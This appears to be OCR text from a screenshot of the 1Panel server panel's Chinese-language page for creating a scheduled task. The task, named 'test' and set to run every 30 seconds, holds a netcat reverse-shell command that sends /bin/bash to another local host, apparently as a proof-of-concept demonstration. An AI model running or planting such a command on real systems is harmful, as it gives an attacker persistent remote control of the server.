 不安全
192.168.0.106:38415/cronjobs
重新启动即可更新
1Panel
概览
应用商店
网站
AI
数据库
容器
系统
工具箱
计划任务
高级功能
日志审计
面板设置
退出登录
计划任务
创建计划任务
启用
停用
删除
计划任务
任务名称
状态
执行周期
保留
Copyright © 2014-2025 飞致云
返回
创建计划任务
* 任务类型
Shell 脚本
* 任务名称
test
* 执行周期
每 N 秒
30
秒
添加
在容器中执行（无需再输入进入容器命令）
* 脚本内容
1 busybox nc 192.168.0.103 1234 -e /bin/bash
是否告警
定时任务执行失败时将触发短信告警
* 保留份数
7
执行记录及日志保留份数
取消
确认